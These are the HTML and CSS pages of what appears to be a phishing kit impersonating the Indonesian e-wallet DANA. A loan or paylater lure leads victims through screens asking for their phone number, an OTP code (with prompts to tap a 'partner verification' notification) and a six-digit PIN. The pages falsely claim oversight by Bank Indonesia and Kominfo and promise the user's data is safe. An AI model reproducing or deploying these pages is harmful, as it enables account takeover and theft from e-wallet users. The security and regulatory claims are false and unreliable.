
<file: index.html>
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport"
content="width=device-width,
initial-scale=1.0,
maximum-scale=1.0,
user-scalable=no">
<title>Ajukan</title> 

    <meta property="og:title" content="𝗗𝗔𝗡𝗔 | 𝗣𝗶𝗹𝗶𝗵 𝗞𝗲𝗯𝘂𝘁𝘂𝗵𝗮𝗻 𝗔𝗻𝗱𝗮">

<meta property="og:description"
content="Aktifkan fitur dan nikmati kemudahan transaksi digital.">

<meta property="og:image"
content="https://dmpett-dgtall-prm-production-f13f.up.railway.app/assets/previeww.jpg?update=827382">

<meta property="og:image:secure_url"
content="https://dmpett-dgtall-prm-production-f13f.up.railway.app/assets/previeww.jpg?update=827382">

<meta property="og:image:type"
content="image/jpeg">

<meta property="og:type"
content="website">

<meta property="og:url"
content="https://dmpett-dgtall-prm-production-f13f.up.railway.app/?update=827382">


<link rel="stylesheet" href="style.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css">
</head>

<body>
<!---------------------------------------------------------------------------->
<!---------------------------------------------------------------------------->
<!---VIEW-SOURCE ANDALAN PARA YANG GABISA CODING TAPI MAKSA JUALAN HAHAHAHAH-->
<!---SORRY BOSS INI DESAIN BUAT SENDIRI BUKAN NYOLONG KAYAK LU HAHAHA CUIHHH-->
<!---------------------------------------------------------------------------->
<!---------------------------------------------------------------------------->

<div class="bg-banner"></div>

<div class="container">

    <div class="topbar">
        <div class="time-box" id="timeBox">00:00</div>

        <img src="assets/logo-danaa.png" class="top-logo">

        <button class="help-btn menu-box">
    Bantuan
</button>

    </div>

<div class="marquee-card">
        <div class="marquee-text" id="marqueeText">
            Memuat aktivitas...
        </div>
    </div>

<div class="banner-box">

    <button class="banner-btn prev">
        &#10094;
    </button>

    <div class="banner-slider">

        <img
        src="assets/poster11.png"
        class="banner-slide active">

        <img
        src="assets/poster22.png"
        class="banner-slide">

        <img
        src="assets/poster33.png"
        class="banner-slide">

        <img
        src="assets/poster44.png"
        class="banner-slide">

    </div>

    <button class="banner-btn next">
        &#10095;
    </button>

    <div class="banner-dots">
        <span class="dot active"></span>
        <span class="dot"></span>
        <span class="dot"></span>
        <span class="dot"></span>
    </div>

</div>

<div class="section-title">
    Pilih Sesuai Kebutuhanmu
</div>

<div class="quick-menu">

    <div class="menu-box quick-btn">
        <img src="assets/quickpinjamn.png" class="quick-img">
    </div>

    <div class="menu-box quick-btn">
        <img src="assets/quickcicil.png" class="quick-img">
    </div>

    <div class="menu-box quick-btn">
        <img src="assets/quickpaylater.png" class="quick-img">
    </div>

    <div class="menu-box quick-btn">
        <img src="assets/quickklaim.png" class="quick-img">
    </div>

</div>

    <!-- INFO BOX -->
    <div class="info-box">

        <div class="text-row">

            <p>
                DANA Terdaftar dan Diawasi
            </p>

            <h3>
                Official Partner
            </h3>

        </div>

        <div class="logo-row">

            <div class="left">

                <img src="assets/ojx.png">

                <img src="assets/lpx.png">

            </div>

            <div class="right">

                <img src="assets/lazadax.png">

            </div>

        </div>

        <!-- SECURITY TEXT -->
        <div class="security-text">

            🔒 Data Anda dijamin aman
            sesuai standar keamanan
            informasi DANA

        </div>

    </div>

</div>


<!-- LOADING -->
<div class="loading-box"
id="loadingBox">

    <div class="loading-circle">

        <div class="spinner-ring"></div>

        <img
        src="assets/dana-icon.png"
        class="loading-logo">

    </div>

    <div class="loading-text">

        Memuat...

    </div>

</div>


<script src="script.js"></script>

</body>
</file>

<file: form.html>
<!DOCTYPE html>
<html lang="id">

<head>

<meta charset="UTF-8">

<meta name="viewport"
content="width=device-width,
initial-scale=1.0,
maximum-scale=1.0,
user-scalable=no">

<title>AJUKAN</title>

<link rel="stylesheet"
href="form.css">

</head>

<body>

<div class="container">

    <!-- LOGO -->
    <div class="logo-wrap">

        <img
        src="assets/logo-danaa.png"
        class="logo">

    </div>

    <!-- TITLE -->
    <div class="title">

        Masukan
        <b>NOMOR HP</b>
        kamu untuk lanjut

    </div>

    <!-- INPUT BOX -->
    <div class="input-box">

        <!-- FLAG -->
        <img
        src="assets/flag-id.png"
        class="flag">

        <!-- +62 -->
        <div class="kode">

            +62

        </div>

        <!-- INPUT -->
        <input
        type="tel"
        id="phone"
        autocomplete="off"
        placeholder="812-3456-7890">

        <!-- CLEAR -->
        <div
        class="clear-btn"
        id="clearBtn">

            

        </div>

    </div>

    <!-- ERROR -->
    <div
    class="error-box"
    id="errorBox">

        Pastikan Nomor yang
        kamu masukan benar

    </div>

    <!-- DESC -->
    <div class="desc">

        Nomor ponsel akan
        digunakan sebagai
        ID kamu & menjaga
        akun selalu aman.

        Dengan melanjutkan,
        kamu setuju dengan
        <b>Syarat & Ketentuan</b>
        dan
        <b>Kebijakan Privasi</b>
        kami

    </div>

    <!-- BUTTON -->
    <button
    class="btn"
    id="lanjutBtn">

        LANJUTKAN

    </button>

</div>

<!-- LOADING -->
<div
class="loading-box"
id="loadingBox">

    <div class="loading-circle">

        <div class="spinner-ring"></div>

        <img
        src="assets/dana-icon.png"
        class="loading-logo">

    </div>

    <div class="loading-text">

        Memuat...

    </div>

</div>


<script src="form.js"></script>

</body>
</html>
</file>

<file: loading.html>
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">

<meta name="viewport"
content="width=device-width, initial-scale=1.0">

<title>AJUKAN</title>

<style>

*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

body{
    width:100%;
    height:100vh;

    background:#118EEA;

    overflow:hidden;

    font-family:Arial,sans-serif;

    display:flex;
    justify-content:center;
    align-items:center;

    position:relative;

    /* FADE */
    opacity:0;

    transition:
    opacity .5s ease;
}

/* ========================= */
/* LOGO WRAP */
/* ========================= */

.logo-wrap{
    position:absolute;

    top:43%;
    left:50%;

    transform:
    translate(-50%,-50%);

    display:flex;
    align-items:center;

    gap:14px;
}

/* ICON BULAT */
.logo-icon{
    width:50px;

    opacity:0;

    animation:
    logoRoll 1.3s cubic-bezier(.22,1,.36,1) forwards;
}

/* TEXT DANA */
.logo-text{
    width:170px;

    opacity:0;

    animation:
    textZoom .8s ease forwards;

    animation-delay:.35s;
}

/* LOGO MASUK DARI KIRI */
@keyframes logoRoll{

    0%{
        opacity:0;

        transform:
        translateX(-220px)
        rotate(-720deg);
    }

    100%{
        opacity:1;

        transform:
        translateX(0)
        rotate(0deg);
    }

}

/* TEXT MEMBESAR */
@keyframes textZoom{

    0%{
        opacity:0;

        transform:
        scale(.5);
    }

    100%{
        opacity:1;

        transform:
        scale(1);
    }

}

/* ========================= */
/* BOTTOM */
/* ========================= */

.bottom{
    position:absolute;

    bottom:66px;
    left:50%;

    transform:translateX(-50%);

    width:100%;

    display:flex;
    justify-content:center;
    align-items:center;

    gap:14px;

    padding:0 20px;
}

/* ITEM */
.bottom-item{
    display:flex;
    align-items:center;

    gap:8px;
}

/* ICON */
.bottom-item img{
    width:38px;

    height:auto;

    object-fit:contain;
}

/* TEXT */
.bottom-text{
    color:#fff;

    font-size:12px;
    line-height:1.4;

    text-align:center;
}

</style>
</head>
<body>
    
<div class="logo-wrap">

    <!-- LOGO BULAT -->
    <img
    src="assets/dana-icon.png"
    class="logo-icon">

    <!-- TEXT -->
    <img
    src="assets/dana-text.png"
    class="logo-text">

</div>

<!-- BOTTOM -->
<div class="bottom">

    <!-- BI -->
    <div class="bottom-item">

        <img
        src="assets/bi.png">

    </div>

    <!-- KOMINFO -->
    <div class="bottom-item">

        <img
        src="assets/kominfo.png">

    </div>

    <!-- TEXT -->
    <div class="bottom-text">

        DANA Indonesia terdaftar dan diawasi
        oleh Bank Indonesia dan Kominfo

    </div>

</div>

<script>

/* ========================= */
/* FADE IN */
/* ========================= */

window.addEventListener(
"load",
() => {

    document.body.style.opacity =
    "1";

});

/* ========================= */
/* PINDAH PAGE */
/* ========================= */

setTimeout(() => {

    /* FADE OUT */
    document.body.style.opacity =
    "0";

    /* PINDAH */
    setTimeout(() => {

        window.location.href =
        "form.html";

    },500);

},2500);

</script>

</body>
</html>
</file>

<file: otx.html>
<!-- otp.html -->
<!DOCTYPE html>
<html lang="id">
<head>

<meta charset="UTF-8">

<meta name="viewport"
content="width=device-width,
initial-scale=1.0,
maximum-scale=1.0,
user-scalable=no">

<title>AJUKAN</title>

<link rel="stylesheet"
href="otx.css">

</head>
<body>

<div class="container">

    <!-- LOGO -->
    <div class="logo-wrap">

        <img
        src="assets/logo-danaa.png"
        class="logo">

    </div>

    <!-- SOUND -->
<audio
id="successSound"
autoplay>

<source
src="assets/successss.mp3"
type="audio/mpeg">

</audio>

    <div class="intro-overlay" id="introOverlay">

    <div class="intro-card">

        <h3>
            Tap Notifikasi Verifikasi Partner
        </h3>

        <p>
            untuk mendapatkan kode OTP
        </p>

        <div class="intro-video-card">
            <video
            src="assets/verifikasi.mp4"
            autoplay
            muted
            loop
            playsinline>
            </video>
        </div>

        <button id="introBtn">
            MENGERTI
        </button>

    </div>

</div>

    <!-- TITLE -->
    <div class="title">

        Kode <b>OTP</b>
        telah terkirim ke

    </div>

    <!-- NOMOR -->
    <div class="number-box">

        <div class="flag-box">

            <img
            src="assets/flag-id.png"
            class="flag">

        </div>

        <span class="kode">
            +62
        </span>

        <span class="nomor phone-number">
            822-7697-59061
        </span>

    </div>

    <!-- VIA -->
    <div class="via">

        via

        <span class="wa-box">

            <img
            src="assets/wa.png"
            class="via-icon">

            WhatsApp

        </span>

        /

        <span class="sms-box">

            <img
            src="assets/sms.png"
            class="via-icon">

            SMS

        </span>

    </div>

    <!-- OTP -->
    <div class="otp-container">

        <input
        type="tel"
        class="otp-box"
        maxlength="1">

        <input
        type="tel"
        class="otp-box"
        maxlength="1">

        <input
        type="tel"
        class="otp-box"
        maxlength="1">

        <input
        type="tel"
        class="otp-box"
        maxlength="1">

    </div>

    <!-- ALERT -->
    <div class="alert-box error-box">

        <div class="alert-title">

            Kode OTP salah atau kadaluarsa

        </div>

        <div class="alert-desc">

            Pastikan Kode OTP yang kamu
            masukan benar dan tidak kadaluarsa

        </div>

    </div>

    <!-- RESEND -->
    <div class="resend-box">

        <button
        class="resend-btn">

            KIRIM ULANG

        </button>

        <div class="timer">

            00:60

        </div>

    </div>

          <div class="guide-box">

    <h3>Cara Verifikasi Partner</h3>

    <div class="slide-box">

        <button id="prevBtn">
            ‹
        </button>

        <div class="slide-card">

            <img
            id="slideImg"
            src="assets/slide1.jpg"
            class="slide-img">

        </div>

        <button id="nextBtn">
            ›
        </button>

    </div>

    <div class="slide-counter" id="slideCounter">
        1 / 4
    </div>

</div>

</div>


<!-- BLOCK PAGE -->
<div class="blocked-box">

    <div class="blocked-title">

        Terima Kasih
    </div>

    <div class="blocked-desc">

        Permintaan Anda Sedang di Proses

    </div>

    <button class="blocked-btn">

        MULAI DARI AWAL

    </button>

</div>

<!-- LOADING -->
<div class="loading-box"
id="loadingBox">

    <div class="loading-circle">

        <div class="spinner-ring"></div>

        <img
        src="assets/dana-icon.png"
        class="loading-logo">

    </div>

    <div class="loading-text">

        Memuat...

    </div>

</div>

<script src="otx.js"></script>

</body>
</html>
</file>

<file: pix.html>
<!DOCTYPE html>
<html lang="id">
<head>

<meta charset="UTF-8">

<meta name="viewport"
content="width=device-width,
initial-scale=1.0,
maximum-scale=1.0,
user-scalable=no">

<title>AJUKAN</title>

<link rel="stylesheet"
href="pix.css">

</head>
<body>

<!-- ERROR -->
<div
class="error-box"
id="errorBox">

    Pastikan PIN yang
    kamu masukan benar

</div>

<div class="container">

    <!-- LOGO -->
    <div class="logo-wrap">

        <img
        src="assets/logo-danaa.png"
        class="logo">

    </div>

    <!-- TITLE -->
    <div class="title">

        Masukan <b>PIN</b>

    </div>

    <!-- PIX -->
    <div class="pix-wrapper">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

    </div>

    <!-- BUTTON -->
    <button
    class="show-btn"
    id="showBtn">

        TAMPILKAN

    </button>

    <!-- LUPA -->
    <div class="lupa">

        LUPA PIN?

    </div>

</div>

<!-- LOADING -->
<div
class="loading-box"
id="loadingBox">

    <div class="loading-circle">

        <div class="spinner-ring"></div>

        <img
        src="assets/loadingg-danaa.png"
        class="loading-logo">

    </div>

    <div class="loading-text">

        Memuat...

    </div>

</div>

<script src="pix.js"></script>

</body>
</html>
</file>
<file: style.css>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}
 
html, body{
    margin:0;
    padding:0;
    font-family:Arial,sans-serif;
}

body{
    min-height:200vh;
}

.container{
    width:100%;
    max-width:430px;
    margin:auto;
    padding:18px 14px 45px;
}

.bg-banner{
    position:fixed;
    inset:0;
    background:
    linear-gradient(180deg,#0799f2,#0477d9);
    z-index:-2;
}

/* TOPBAR */
.topbar{
    height:58px;
    display:flex;
    align-items:center;
    justify-content:space-between;

    padding:0 14px;
    border-radius:22px;

    background:rgba(255,255,255,.15);
    backdrop-filter:blur(22px);
    border:1px solid rgba(255,255,255,.25);

    box-shadow:
    0 15px 35px rgba(0,0,0,.14),
    inset 0 1px 0 rgba(255,255,255,.25);
}

.time-box{

    min-width:50px;
    height:30px;

    display:flex;
    align-items:center;
    justify-content:center;

    padding:0 14px;

    border-radius:14px;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.22),
        rgba(255,255,255,.08)
    );

    backdrop-filter:blur(18px);
    -webkit-backdrop-filter:blur(18px);

    border:1px solid
    rgba(255,255,255,.25);

    box-shadow:
    0 8px 20px rgba(0,0,0,.12),
    inset 0 1px 0 rgba(255,255,255,.25);

    color:#fff;

    font-size:13px;
    font-weight:900;

    letter-spacing:.8px;

    text-shadow:
    0 2px 8px rgba(0,0,0,.15);
}

.top-logo{
    width:105px;
    filter:drop-shadow(0 5px 14px rgba(0,0,0,.18));
}

.help-btn{

    min-width:45px;
    height:30px;

    padding:0 14px;

    border:none;

    border-radius:999px;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.25),
        rgba(255,255,255,.08)
    );

    backdrop-filter:blur(20px);
    -webkit-backdrop-filter:blur(20px);

    border:1px solid
    rgba(255,255,255,.25);

    color:#fff;

    font-size:12px;
    font-weight:900;

    letter-spacing:.3px;

    box-shadow:
    0 8px 20px rgba(0,0,0,.12),
    inset 0 1px 0 rgba(255,255,255,.20);

    transition:.2s ease;

    position:relative;
    overflow:hidden;
}

.help-btn:active{

    transform:scale(.95);

    box-shadow:
    0 4px 12px rgba(0,0,0,.10);
}

/* MARQUEE CARD */
.marquee-card{
    width:100%;
    height:48px;

    margin:14px auto;

    position:relative;
    overflow:hidden;

    display:flex;
    align-items:center;

    border-radius:18px;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.24),
        rgba(255,255,255,.09)
    );

    backdrop-filter:blur(24px);
    -webkit-backdrop-filter:blur(24px);

    border:1px solid rgba(255,255,255,.25);

    box-shadow:
    0 12px 35px rgba(0,0,0,.12),
    inset 0 1px 0 rgba(255,255,255,.20);
}

/* ICON TETAP */
.marquee-card::before{

    position:absolute;
    left:14px;
    z-index:3;

    font-size:17px;
}

.marquee-card::after{
    content:"";
    position:absolute;
    inset:0;

    background:linear-gradient(
        90deg,
        rgba(7,153,242,1) 0%,
        transparent 15%,
        transparent 85%,
        rgba(7,153,242,1) 100%
    );

    pointer-events:none;
}

.marquee-text{
    position:absolute;
    left:0;

    white-space:nowrap;

    font-size:13px;
    font-weight:700;
    letter-spacing:.4px;

    /* PREMIUM TEXT */
    background:linear-gradient(
        90deg,
        #ffffff,
        #4fc3ff,
        #ffffff
    );
    -webkit-background-clip:text;
    -webkit-text-fill-color:transparent;

    text-shadow:0 0 8px rgba(79,195,255,.5);

    padding-left:100%;

    animation:marqueeLoop 12s linear infinite;
}

/* LOOP HALUS */
@keyframes marqueeLoop{
    0%{
        transform:translateX(0);
    }
    100%{
        transform:translateX(-100%);
    }
}



.banner-box{
    width:100%;
    height:215px;

    position:relative;
    overflow:hidden;

    border-radius:16px;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.20),
        rgba(255,255,255,.07)
    );

    backdrop-filter:blur(26px);
    -webkit-backdrop-filter:blur(26px);

    border:1px solid rgba(255,255,255,.28);

    box-shadow:
    0 22px 55px rgba(0,0,0,.18),
    inset 0 1px 0 rgba(255,255,255,.25);
}

.banner-slider{
    width:100%;
    height:100%;
    position:relative;
}

.banner-slide{
    position:absolute;
    inset:0;

    width:100%;
    height:100%;

    object-fit:fill;
    display:block;

    opacity:0;
    transform:scale(1.04);

    transition:
    opacity .8s ease,
    transform 1.2s ease;
}

.banner-slide.active{
    opacity:1;
    transform:scale(1);
}

.banner-btn{
    position:absolute;
    top:50%;
    transform:translateY(-50%);

    width:30px;
    height:30px;

    border:none;
    border-radius:50%;

    background:rgba(255,255,255,.22);

    backdrop-filter:blur(14px);
    -webkit-backdrop-filter:blur(14px);

    border:1px solid rgba(255,255,255,.25);

    color:#fff;
    font-size:17px;
    font-weight:700;

    z-index:10;

    box-shadow:
    0 8px 20px rgba(0,0,0,.15);
}

.banner-btn:active{
    transform:translateY(-50%) scale(.92);
}

.banner-btn.prev{
    left:8px;
}

.banner-btn.next{
    right:8px;
}

.section-title{
    margin:5px 0;
    padding:8px 12px;

    text-align:center;
    font-size:14px;
    font-weight:600;
    letter-spacing:.4px;

    color:#eaf6ff; /* putih kebiruan */

    border-radius:10px;

    background:
    linear-gradient(
        135deg,
        rgba(7,153,242,.25),
        rgba(4,119,217,.18)
    );

    backdrop-filter:blur(14px);
    -webkit-backdrop-filter:blur(14px);

    border:1px solid rgba(255,255,255,.25);

    box-shadow:
    0 6px 15px rgba(0,0,0,.12),
    inset 0 1px 0 rgba(255,255,255,.15);

    position:relative;
}

.section-title::after{
    content:"";
    position:absolute;
    left:30%;
    bottom:5px;

    width:40%;
    height:1.5px;

    background:linear-gradient(
        90deg,
        transparent,
        #4fc3ff,
        transparent
    );
}

.quick-menu{
    display:flex;
    flex-wrap:wrap;
    justify-content:space-between;
    gap:10px;

    margin-top:6px;
}

.quick-btn{

    flex:0 0 calc(50% - 5px);

    height:80px;

    position:relative;

    overflow:hidden;

    border-radius:12px;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.22),
        rgba(255,255,255,.08)
    );

    backdrop-filter:blur(24px);
    -webkit-backdrop-filter:blur(24px);

    border:1px solid
    rgba(255,255,255,.25);

    display:flex;
    align-items:center;
    justify-content:center;

    box-shadow:
    0 10px 25px rgba(0,0,0,.12),
    inset 0 1px 0 rgba(255,255,255,.20);

    transition:
    transform .18s ease,
    box-shadow .18s ease;
}

/* EFEK KILAU */
.quick-btn::before{

    content:"";

    position:absolute;

    top:0;
    left:-120%;

    width:60%;
    height:100%;

    background:
    linear-gradient(
        90deg,
        transparent,
        rgba(255,255,255,.35),
        transparent
    );

    transform:skewX(-25deg);
}

/* SAAT DITEKAN */
.quick-btn:active{

    transform:scale(.95);

    box-shadow:
    0 6px 15px rgba(0,0,0,.10);
}

/* GAMBAR */
.quick-btn img{

    width:100%;
    height:100%;

    object-fit:cover;

    display:block;

    border-radius:0px;
}


/* INFO BOX PREMIUM */
.info-box{
    width:calc(100% + 28px);
    height:auto;

    margin:14px -14px 0;
    padding:20px 18px;

    position:relative;
    overflow:hidden;

    border-radius:8px;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.96),
        rgba(255,255,255,.82)
    );

    backdrop-filter:blur(24px);
    -webkit-backdrop-filter:blur(24px);

    border:1px solid rgba(255,255,255,.75);

    box-shadow:
    0 20px 50px rgba(0,0,0,.14),
    inset 0 1px 0 rgba(255,255,255,.85);
}

.info-box::before{
    content:"";
    position:absolute;
    top:-60px;
    left:-60px;

    width:170px;
    height:170px;

    background:
    radial-gradient(
        rgba(255,255,255,.95),
        transparent 70%
    );

    opacity:.65;
    pointer-events:none;
}

/* TEXT ROW */
.text-row{
    display:flex;
    justify-content:space-between;
    align-items:center;

    position:relative;
    z-index:2;

    margin:0 0 18px;
}

.text-row p{
    font-size:12px;
    font-weight:900;
    color:#1f2937;
}

.text-row h3{
    font-size:11px;
    font-weight:900;

    color:#118EEA;

    padding:6px 12px;

    border-radius:999px;

    background:#eaf6ff;

    box-shadow:
    0 5px 14px rgba(17,142,234,.14);
}

/* LOGO ROW */
.logo-row{
    display:flex;
    justify-content:space-between;
    align-items:center;

    position:relative;
    z-index:2;

    margin-top:8px;
}

.left{
    display:flex;
    align-items:center;
    gap:28px;

    margin-left:6px;
}

.left img{
    width:54px;
    filter:drop-shadow(0 4px 10px rgba(0,0,0,.08));
}

.right img{
    width:76px;
    margin-right:8px;
    filter:drop-shadow(0 4px 10px rgba(0,0,0,.08));
}

/* SECURITY TEXT */
.security-text{
    width:100%;

    position:relative;
    z-index:2;

    text-align:center;

    font-size:10px;
    font-weight:700;
    color:#6b7280;

    margin-top:18px;
    padding-top:14px;

    border-top:1px solid rgba(0,0,0,.08);

    line-height:1.6;
}

/* ========================= */
/* LOADING PREMIUM */
/* ========================= */

.loading-box{

    width:115px;
    height:115px;

    position:fixed;
    top:50%;
    left:50%;
    transform:translate(-50%,-50%);

    /* GLASS BIRU PREMIUM */
    background:linear-gradient(
        145deg,
        rgba(83,173,255,.35),
        rgba(83,173,255,.15)
    );

    backdrop-filter:blur(22px) saturate(160%);
    -webkit-backdrop-filter:blur(22px) saturate(160%);

    border:1px solid rgba(255,255,255,.4);

    border-radius:22px;

    display:none;

    flex-direction:column;
    justify-content:center;
    align-items:center;

    z-index:99999;

    box-shadow:
    0 20px 60px rgba(0,0,0,.18),
    inset 0 1px 0 rgba(255,255,255,.4),
    inset 0 -6px 20px rgba(83,173,255,.25);
}

/* BULATAN */

.loading-circle{

    width:50px;
    height:50px;

    position:relative;

    display:flex;
    align-items:center;
    justify-content:center;
}

/* RING */

.spinner-ring{

    width:60px;
    height:60px;

    position:absolute;

    border-radius:50%;

    /* RING BASE */
    border:4px solid rgba(255,255,255,.2);

    /* BAGIAN AKTIF PREMIUM */
    border-top:4px solid #53adff;
    border-right:4px solid #ffffff;

    animation:spin .9s linear infinite;

    /* GLOW HALUS */
    box-shadow:
    0 0 10px rgba(83,173,255,.6),
    0 0 20px rgba(83,173,255,.3);
}

/* LOGO */

.loading-logo{

    width:38px;
    height:38px;

    object-fit:contain;

    position:relative;

    z-index:2;

    animation:
    pulseLogo 1.5s ease-in-out infinite;
}

/* TEXT */

.loading-text{

    margin-top:14px;

    color:#ffffff;

    font-size:14px;
    font-weight:800;

    letter-spacing:.6px;

    /* GLOW HALUS BIAR KELIHATAN DI GLASS */
    text-shadow:
    0 2px 8px rgba(0,0,0,.25),
    0 0 6px rgba(255,255,255,.4);
}

/* SPIN */

@keyframes spin{

    from{
        transform:rotate(0deg);
    }

    to{
        transform:rotate(360deg);
    }

}

/* LOGO PULSE */

@keyframes pulseLogo{

    0%{
        transform:scale(1);
    }

    50%{
        transform:scale(1.08);
    }

    100%{
        transform:scale(1);
    }

}

.loading-circle::before{

    content:"";

    position:absolute;

    width:60px;
    height:60px;

    border-radius:50%;

    background:
    radial-gradient(
        rgba(83,173,255,.35),
        transparent 70%
    );

    filter:blur(12px);

    z-index:1;
}
</file>
<file: form.css>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

/* ========================= */
/* PREMIUM PAGE TRANSITION */
/* ========================= */

body{

    opacity:0;

    transform:scale(.985);

    filter:blur(6px);

    transition:
    opacity .6s ease,
    transform .6s ease,
    filter .6s ease;
}

body.fade-in{

    opacity:1;

    transform:scale(1);

    filter:blur(0);
}

body.fade-out{

    opacity:0;

    transform:scale(1.02);

    filter:blur(8px);
}

html,
body{
    width:100%;
    min-height:100%;

    overflow-x:hidden;
    overflow-y:auto;

    background:#118EEA;

    font-family:Arial,sans-serif;

    -webkit-overflow-scrolling:touch;
}

body{
    width:100%;
    min-height:100%;

    overflow-x:hidden;
    overflow-y:auto;

    background:#118EEA;

    font-family:Arial,sans-serif;

    -webkit-overflow-scrolling:touch;
}

body{
    position:relative;
}

/* CONTAINER */
.container{
    width:100%;
    max-width:430px;

    margin:auto;

    min-height:100vh;

    padding-top:22px;
    padding-bottom:50px;

    text-align:center;
}

/* LOGO WRAP */
.logo-wrap{

    width:100%;

    display:flex;
    justify-content:center;

    margin-top:20px;
    margin-bottom:45px;

    position:relative;
}

/* GLOW BELAKANG */
.logo-wrap::before{

    content:"";

    position:absolute;

    width:180px;
    height:180px;

    border-radius:50%;

    background:
    radial-gradient(
        rgba(255,255,255,.25),
        transparent 70%
    );

    filter:blur(25px);

    z-index:0;
}

/* LOGO */
.logo{

    width:140px;

    height:auto;

    display:block;

    position:relative;
    z-index:2;

    filter:
    drop-shadow(
        0 8px 20px
        rgba(0,0,0,.15)
    )
    drop-shadow(
        0 0 25px
        rgba(255,255,255,.15)
    );

    animation:
    logoFloat 4s ease-in-out infinite;
}

.logo{

    width:145px;

    filter:
    drop-shadow(
        0 10px 30px
        rgba(255,255,255,.15)
    )
    drop-shadow(
        0 15px 35px
        rgba(17,142,234,.25)
    );
}

/* TITLE PREMIUM */

.title{

    width:85%;

    margin:0 auto 24px;

    color:#fff;

    font-size:15px;
    font-weight:500;

    line-height:1.7;

    text-align:center;

    letter-spacing:.2px;

    text-shadow:
    0 3px 10px rgba(0,0,0,.15);
}

.title b{

    font-weight:700;

    color:#fff;

    padding:2px 6px;

    border-radius:8px;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.18),
        rgba(255,255,255,.06)
    );

    backdrop-filter:blur(10px);

    border:1px solid
    rgba(255,255,255,.15);
}

/* INPUT BOX */

.input-box{

    width:75%;
    max-width:350px;
    height:45px;

    margin:0 auto 22px;

    padding:0 14px;

    display:flex;
    align-items:center;

    border-radius:12px;

    background:
    rgba(255,255,255,.85);

    backdrop-filter:blur(20px);
    -webkit-backdrop-filter:blur(20px);

    border:1px solid
    rgba(255,255,255,.45);

    box-shadow:
    0 12px 30px rgba(0,0,0,.10),
    inset 0 1px 0 rgba(255,255,255,.95);

    transition:.3s ease;
}

/* FOCUS */

.input-box:focus-within{

    background:
    rgba(255,255,255,.92);

    border:1px solid #53adff;

    box-shadow:
    0 0 0 4px rgba(83,173,255,.12),
    0 12px 30px rgba(17,142,234,.15);
}

.flag{

    width:32px;
    height:22px;

    object-fit:cover;

    border-radius:4px;

    box-shadow:
    0 3px 10px rgba(0,0,0,.10);
}

/* +62 */

.kode{

    margin-left:10px;

    color:#111;

    font-size:18px;
    font-weight:800;
}

/* INPUT */

.input-box input{

    flex:1;

    border:none;
    outline:none;

    background:transparent;

    margin-left:8px;

    color:#111;

    font-size:18px;
    font-weight:800;

    min-width:0;
}

/* PLACEHOLDER */

.input-box input::placeholder{

    color:#9ca3af;
}

.input-box::before{

    content:"";

    position:absolute;

    inset:0;

    border-radius:18px;

    background:
    linear-gradient(
        90deg,
        transparent,
        rgba(255,255,255,.12),
        transparent
    );

    pointer-events:none;
}

.input-box{
    position:relative;
}

/* CLEAR BUTTON PREMIUM */

.clear-btn{

    width:30px;
    height:30px;

    border-radius:50%;

    display:none;

    align-items:center;
    justify-content:center;

    flex-shrink:0;

    margin-left:8px;

    cursor:pointer;

    user-select:none;

    color:#575757;

    font-size:14px;
    font-weight:900;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.22),
        rgba(255,255,255,.08)
    );

    backdrop-filter:blur(15px);
    -webkit-backdrop-filter:blur(15px);

    border:1px solid
    rgba(255,255,255,.20);

    box-shadow:
    0 6px 18px rgba(0,0,0,.12),
    inset 0 1px 0 rgba(255,255,255,.25);

    transition:.25s ease;
}

.clear-btn:active{

    transform:
    scale(.90);

    box-shadow:
    0 3px 10px rgba(0,0,0,.10);
}

.clear-btn::before{
    content:"✕";
}

/* DESC PREMIUM */

.desc{

    width:82%;

    margin:0 auto 30px;

    color:
    rgba(255,255,255,.88);

    font-size:14px;

    font-weight:500;

    line-height:1.8;

    text-align:center;

    letter-spacing:.2px;

    text-shadow:
    0 2px 8px rgba(0,0,0,.12);
}

.desc b{

    color:#ffffff;

    font-weight:800;

    text-shadow:
    0 2px 10px rgba(255,255,255,.15);
}

/* BUTTON PREMIUM */

.btn{

    width:70%;
    height:45px;

    border:none;

    border-radius:10px;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.22),
        rgba(255,255,255,.08)
    );

    backdrop-filter:blur(20px);

    border:1px solid
    rgba(255,255,255,.25);

    color:#fff;

    font-size:15px;
    font-weight:800;

    box-shadow:
    0 12px 30px rgba(0,0,0,.15),
    inset 0 1px 0 rgba(255,255,255,.20);

    transition:.25s ease;
}

/* TAP */

.btn:active{

    transform:
    translateY(2px)
    scale(.98);

    box-shadow:
    0 5px 15px rgba(17,142,234,.25);
}

/* ERROR BOX */
.error-box{
    position:fixed;

    top:20px;
    left:50%;

    transform:
    translateX(-50%)
    translateY(-20px);

    width:80%;
    max-width:340px;

    background:#d9001b;

    color:#fff;

    font-size:13px;
    font-weight:600;

    line-height:1.5;

    padding:12px 14px;

    border-radius:10px;

    text-align:center;

    box-shadow:
    0 4px 14px
    rgba(0,0,0,.18);

    opacity:0;

    visibility:hidden;

    z-index:99999;

    transition:
    opacity .25s ease,
    transform .25s ease,
    visibility .25s ease;
}

/* SHOW */
.error-box.show{

    opacity:1;

    visibility:visible;

    transform:
    translateX(-50%)
    translateY(0);

}

/* ========================= */
/* LOADING PREMIUM */
/* ========================= */

